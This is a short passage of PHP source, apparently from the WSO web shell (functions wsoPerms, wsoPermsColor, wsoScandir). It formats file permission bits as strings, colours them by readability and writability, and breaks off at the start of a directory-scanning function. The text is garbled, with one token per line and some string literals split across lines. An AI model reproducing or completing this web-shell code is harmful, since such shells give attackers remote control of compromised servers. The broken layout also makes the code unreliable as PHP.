
$i
 .= ((
$p
 & 
0x0010
) ? 
'w'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0008
) ? ((
$p
 & 
0x040
0
) ? 
's'
 : 
'x'
 ) : ((
$p
 & 
0x0400
) ? 
'S'
 : 
'-
'
));

$i
 .= ((
$p
 & 
0x0004
) ? 
'r'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0002
) ? 
'w'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0001
) ? ((
$p
 & 
0x020
0
) ? 
't'
 : 
'x'
 ) : ((
$p
 & 
0x0200
) ? 
'T'
 : 
'-
'
));

return
$i
;

}

function
wsoPermsColor
(
$f
)
{

if
 (!@is_readable(
$f
))

return
'<font color=#FF0000
>'
 . wsoPerms(@fileperms(
$f
)) . 
'</font>'
;

elseif
 (!@is_writable(
$f
))

return
'<font color=white>'
. wsoPerms(@fileperms(
$f
)) . 
'</font>'
;

else
return
'<font color=#25ff00
>'
 . wsoPerms(@fileperms(
$f
)) . 
'</font>'
;

}

function
wsoScandir
(
$dir
)
{
